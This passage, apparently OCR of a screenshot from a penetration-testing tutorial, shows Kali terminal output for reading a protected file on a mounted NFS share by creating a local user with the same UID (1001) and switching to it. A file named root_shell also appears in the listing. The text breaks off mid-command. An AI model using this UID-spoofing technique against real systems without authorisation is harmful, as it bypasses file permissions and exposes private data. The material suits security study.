
6
-r-------- 1 1001 1001     7 Jan  9 17:
7
8
┌──(kali㉿kali)-[/tmp/nfs_mount]
9
└─$ cat SECRET.txt 
10
cat: SECRET.txt: Permission denied
As such, we can’t access the files. But if we create
a user with the same UID (1001) locally and and
impersonate that user we can then read the
contents of the SECRET.txt file.
1
┌──(kali㉿kali)-[/tmp/nfs_mount]
2
└─$ sudo useradd -u 1001 bordergate
3
4
┌──(kali㉿kali)-[/tmp]
5
└─$ sudo bash    
6
7
┌──(root㉿kali)-[/tmp]
8
└─# su bordergate 
9
10
bordergate@kali:/tmp$ cd nfs_mount/
11
bordergate@kali:/tmp/nfs_mount$ ls
12
README.txt  root_shell  SECRET.txt
13
bordergate@kali:/tmp/nfs_mount$ cat SEC
14
SECRET